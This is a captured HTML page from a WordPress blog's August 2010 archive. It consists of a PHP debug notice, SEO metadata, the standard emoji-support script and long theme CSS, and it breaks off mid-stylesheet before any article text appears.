

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lgbtpov.com/2010/08/
body_size: 16878
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>craft-blog</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/lgbtpovcom-11909/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>August 2010 - LGB POV</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="August 2010 - LGB POV" />
	<meta property="og:url" content="https://www.lgbtpov.com/2010/08/" />
	<meta property="og:site_name" content="LGB POV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lgbtpov.com/2010/08/","url":"https://www.lgbtpov.com/2010/08/","name":"August 2010 - LGB POV","isPartOf":{"@id":"https://www.lgbtpov.com/#website"},"primaryImageOfPage":{"@id":"https://www.lgbtpov.com/2010/08/#primaryimage"},"image":{"@id":"https://www.lgbtpov.com/2010/08/#primaryimage"},"thumbnailUrl":"https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department.jpg","breadcrumb":{"@id":"https://www.lgbtpov.com/2010/08/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lgbtpov.com/2010/08/#primaryimage","url":"https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department.jpg","contentUrl":"https://www.lgbtpov.com/wp-content/uploads/2010/08/US-Education-Department.jpg","width":2400,"height":1600,"caption":"US Education Department's Kevin Jennings to Call for National Plan to Deal with Bullying"},{"@type":"BreadcrumbList","@id":"https://www.lgbtpov.com/2010/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lgbtpov.com/"},{"@type":"ListItem","position":2,"name":"Archives for August 2010"}]},{"@type":"WebSite","@id":"https://www.lgbtpov.com/#website","url":"https://www.lgbtpov.com/","name":"LGB POV","description":"POV blogs","publisher":{"@id":"https://www.lgbtpov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lgbtpov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lgbtpov.com/#organization","name":"LGB POV","url":"https://www.lgbtpov.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lgbtpov.com/#/schema/logo/image/","url":"https://www.lgbtpov.com/wp-content/uploads/2021/12/02.png","contentUrl":"https://www.lgbtpov.com/wp-content/uploads/2021/12/02.png","width":240,"height":150,"caption":"LGB POV"},"image":{"@id":"https://www.lgbtpov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LGB POV &raquo; Feed" href="https://www.lgbtpov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LGB POV &raquo; Comments Feed" href="https://www.lgbtpov.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lgbtpov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lgbtpov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000;--wp--preset--color--background: #fff;--wp--preset--color--primary: #ff3366;--wp--preset--color--secondary: #000;--wp--preset--color--background-secondary: #f9faff;--wp--preset--color--body-text: #717171;--wp--preset--color--text-link: #000;--wp--preset--color--border: #f2f2f2;--wp--preset--color--tertiary: #c3d9e7;--wp--preset--color--input-field: #1c1c1c;--wp--preset--color--boulder: #777;--wp--preset--color--coffee: #7d6043;--wp--preset--color--cyan: #25d6a2;--wp--preset--color--dark-blue: #1b67cc;--wp--preset--color--sky-blue: #30b4da;--wp--preset--color--dark-green: #0fb36c;--wp--preset--color--lite-green: #6ba518;--wp--preset--color--purple: #c74a73;--wp--preset--color--dark-purple: #9261c6;--wp--preset--color--orange: #f78550;--wp--preset--color--lite-red: #f9556d;--wp--preset--color--hexadecimal: #27808c;--wp--preset--color--pink: #ff6b98;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-background-to-secondary: linear-gradient(to bottom,var(--wp--preset--color--background) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-right: linear-gradient(to top right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: clamp(22px,2.5vw,28px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 13px;--wp--preset--font-size--extra-small: 14px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--content-heading: clamp(20px,1.2vw,22px);--wp--preset--font-size--slider-title: clamp(25px,3vw,45px);--wp--preset--font-size--extra-large: clamp(75px,3vw,45px);--wp--preset--font-size--huge: clamp(50px,4.5vw,80px);--wp--preset--font-size--extra-huge: clamp(6.5rem,6vw,114px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--typography--font-size--heading-one: clamp(45px,9vw,65px);--wp--custom--typography--font-size--heading-two: clamp(35px,9vw,45px);--wp--custom--typography--font-size--heading-three: clamp(25px,1.9vw,20px);--wp--custom--typography--font-size--heading-four: clamp(18px,1.5vw,17px);--wp--custom--typography--font-size--heading-five: clamp(18px,1.3vw,17px);--wp--custom--typography--font-size--heading-six: 17px;--wp--custom--typography--line-height--heading-one: 1.38;--wp--custom--typography--line-height--heading-two: 1.43;--wp--custom--typography--line-height--heading-three: 1.36;--wp--custom--typography--line-height--heading-four: 1.5;--wp--custom--typography--line-height--heading-five: 1.458333333333333;--wp--custom--typography--line-height--heading-six: 1.56;--wp--custom--typography--line-height--paragraph: 1.75;--wp--custom--typography--line-height--extra-small: 21px;--wp--custom--typography--line-height--small: 28px;--wp--custom--typography--line-height--normal: normal;--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 750px;--wp--style--global--wide-size: 1270px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 2rem;}:root :where(.is-layout-grid){gap: 2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-one);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-one);margin-top: 0;margin-bottom: 0.625rem;}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-two);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-two);margin-top: 0;margin-bottom: 0.625rem;}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-three);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-three);margin-top: 0;margin-bottom: 0.625rem;}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-four);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-four);margin-top: 0;margin-bottom: 0.625rem;}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-five);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-five);margin-top: 0;margin-bottom: 0.625rem;}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-six);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-six);margin-top: 0;margin-bottom: 0.625rem;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-color{color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-color{color: var(--wp--preset--color--body-text) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-input-field-color{color: var(--wp--preset--color--input-field) !important;}.has-boulder-color{color: var(--wp--preset--color--boulder) !important;}.has-coffee-color{color: var(--wp--preset--color--coffee) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-color{color: var(--wp--preset--color--lite-green) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-dark-purple-color{color: var(--wp--preset--color--dark-purple) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-lite-red-color{color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-color{color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-background-color{background-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-background-color{background-color: var(--wp--preset--color--body-text) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-background-color{background-color: var(--wp--preset--color--input-field) !important;}.has-boulder-background-color{background-color: var(--wp--preset--color--boulder) !important;}.has-coffee-background-color{background-color: var(--wp--preset--color--coffee) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-background-color{background-color: var(--wp--preset--color--lite-green) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-background-color{background-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-lite-red-background-color{background-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-background-color{background-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-black-border-color{border-color: 